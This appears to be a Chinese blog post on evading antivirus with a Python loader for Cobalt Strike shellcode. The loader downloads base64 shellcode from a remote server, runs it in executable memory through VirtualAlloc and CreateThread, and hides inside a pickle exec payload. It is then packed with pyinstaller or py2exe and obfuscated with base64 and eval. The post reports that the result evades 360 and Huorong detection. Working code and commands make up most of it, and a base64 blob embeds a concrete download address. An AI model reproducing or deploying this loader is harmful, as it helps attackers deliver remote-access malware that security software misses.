0x01 复现

复现文章:https://mp.weixin.qq.com/s?__biz=MzI3MzUwMTQwNg==&mid=2247484733&idx=2&sn=5b8f439c2998ce089eb44541d2da7a15&chksm=eb231%E2%80%A6

首先用cobaltstruke生成一个python的payload脚本



然后复制里面的payload进行Base64编码:加密地址为:http://tool.chinaz.com/tools/base64.aspx

第二步把刚刚生成的Base64丢到服务器里面进行访问

能看到这个就说明没错

然后下一步 把地址复制 进行反序列化(重要!!)

代码为:

import base64

import pickleshellcode = """

import ctypes,urllib.request,codecs,base64shellcode = urllib.request.urlopen('http://IP/1.txt').read()

shellcode = base64.b64decode(shellcode)

shellcode =codecs.escape_decode(shellcode)[0]

shellcode = bytearray(shellcode)

# 设置VirtualAlloc返回类型为ctypes.c_uint64

ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64

# 申请内存

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))# 放入shellcode

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode))

)

# 创建一个线程从shellcode防止位置首地址开始执行

handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(ctypes.c_int(0))

)

# 等待上面创建的线程运行完

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))"""class A(object):'''当定义扩展类型时(也就是使用Python的C语言API实现的类型),如果你想pickle它们,你必须告诉Python如何pickle它们。 __reduce__ 被定义之后,当对象被Pickle时就会被调用。它要么返回一个代表全局名称的字符串,Pyhton会查找它并pickle,要么返回一个元组。这个元组包含2到5个元素,其中包括:一个可调用的对象,用于重建对象时调用;一个参数元素,供那个可调用对象使用;被传递给 __setstate__ 的状态(可选);一个产生被pickle的列表元素的迭代器(可选);一个产生被pickle的字典元素的迭代器(可选)exec态执行python代码。'''def __reduce__(self):return (exec, (shellcode,))ret = pickle.dumps(A())

ret_base64 = base64.b64encode(ret)

print(ret_base64)

#ret_decode = base64.b64decode(ret_base64)

在使用pickle.dumps(A())时,__reduce__自动被调用,会返回一个元组给dump进行反序列化,元组的第一个元素是exec,第二个元素是exec的参数,也就是shellcode,当我们重建对象时就会调用自动调用exec函数,也就是当我们序列化时。ret的内容是dump序话A()内容

exec是动态执行python代码,这里就是把shellcode字符串的内容当做python代码来执行。



运行结果:

我们把这串代码复制到此脚本进行生成

import base64,pickle,ctypes,urllib.request

shellcode =b'gANjYnVpbHRpbnMKZXhlYwpxAFgvBAAACmltcG9ydCBjdHlwZXMsdXJsbGliLnJlcXVlc3QsY29kZWNzLGJhc2U2NAoKc2hlbGxjb2RlID0gdXJsbGliLnJlcXVlc3QudXJsb3BlbignaHR0cDovLzQ3LjExMC4xMzYuODIvMS50eHQnKS5yZWFkKCkKc2hlbGxjb2RlID0gYmFzZTY0LmI2NGRlY29kZShzaGVsbGNvZGUpCnNoZWxsY29kZSA9Y29kZWNzLmVzY2FwZV9kZWNvZGUoc2hlbGxjb2RlKVswXQpzaGVsbGNvZGUgPSBieXRlYXJyYXkoc2hlbGxjb2RlKQojIOiuvue9rlZpcnR1YWxBbGxvY+i/lOWbnuexu+Wei+S4umN0eXBlcy5jX3VpbnQ2NApjdHlwZXMud2luZGxsLmtlcm5lbDMyLlZpcnR1YWxBbGxvYy5yZXN0eXBlID0gY3R5cGVzLmNfdWludDY0CiMg55Sz6K+35YaF5a2YCnB0ciA9IGN0eXBlcy53aW5kbGwua2VybmVsMzIuVmlydHVhbEFsbG9jKGN0eXBlcy5jX2ludCgwKSwgY3R5cGVzLmNfaW50KGxlbihzaGVsbGNvZGUpKSwgY3R5cGVzLmNfaW50KDB4MzAwMCksIGN0eXBlcy5jX2ludCgweDQwKSkKCiMg5pS+5YWlc2hlbGxjb2RlCmJ1ZiA9IChjdHlwZXMuY19jaGFyICogbGVuKHNoZWxsY29kZSkpLmZyb21fYnVmZmVyKHNoZWxsY29kZSkKY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KAogICAgY3R5cGVzLmNfdWludDY0KHB0ciksIAogICAgYnVmLCAKICAgIGN0eXBlcy5jX2ludChsZW4oc2hlbGxjb2RlKSkKKQojIOWIm+W7uuS4gOS4que6v+eoi+S7jnNoZWxsY29kZemYsuatouS9jee9rummluWcsOWdgOW8gOWni+aJp+ihjApoYW5kbGUgPSBjdHlwZXMud2luZGxsLmtlcm5lbDMyLkNyZWF0ZVRocmVhZCgKICAgIGN0eXBlcy5jX2ludCgwKSwgCiAgICBjdHlwZXMuY19pbnQoMCksIAogICAgY3R5cGVzLmNfdWludDY0KHB0ciksIAogICAgY3R5cGVzLmNfaW50KDApLCAKICAgIGN0eXBlcy5jX2ludCgwKSwgCiAgICBjdHlwZXMucG9pbnRlcihjdHlwZXMuY19pbnQoMCkpCikKIyDnrYnlvoXkuIrpnaLliJvlu7rnmoTnur/nqIvov5DooYzlrowKY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5XYWl0Rm9yU2luZ2xlT2JqZWN0KGN0eXBlcy5jX2ludChoYW5kbGUpLGN0eXBlcy5jX2ludCgtMSkpcQGFcQJScQMu'

pickle.loads(base64.b64decode(shellcode))





然后点击运行你会发现 在cs里面成功上线了一台机器

最后们利用pyinstaller这个脚本进行打包成exe

pyinstaller -F test2.py --noconsole -i icon.ico

生成完毕的exe在dist目录下

最后我们在测试一下能不能运行,可以上线





查杀:

360杀毒直接查杀,可以直接过火绒:

0x02 改进

方法1 使用py2exe打包

首先安装py2exe文件,在相同目录下新建文件setup.py,里面内容为:

from distutils.core import setup

import py2exesetup(console=['test2.py'])

然后运行:

python setup.py py2exe

将会生成exe文件,在dist目录下,可以过火绒和360杀毒

但是进行云查杀时,被查杀出来了



方法2 混淆语句

继续干,试试混淆语句

我们将下面这句话用base64加密,然后用eval执行

pickle.loads(base64.b64decode(buf))

结果为:

cGlja2xlLmxvYWRzKGJhc2U2NC5iNjRkZWNvZGUoYnVmKSk=

程序:

修改程序为,这里把原来buf也放在了服务器上了:

import base64,pickle,ctypes,urllib.requestbuf = urllib.request.urlopen('http://IP/2.txt').read()

#print(buf)

string = "cGlja2xlLmxvYWRzKGJhc2U2NC5iNjRkZWNvZGUoYnVmKSk="

exec(base64.b64decode(string))

使用pyinstaller打包

但是360杀毒查杀出来了,wc,搞个免杀太难了。





使用py2exe打包,360都没有检测出来

啊啊啊啊!终于成功了

0x03 总结

这遍文章重点关注打包,序列化和反序列话,载荷分离是如何做到的,希望一个星期内,自己写一个加载器免杀的文章。

还有很多细节问题没吸收,明天再看一遍。

最后:欣酱NB!!!!

)

)

)

方法与示例)

)

方法与示例)

)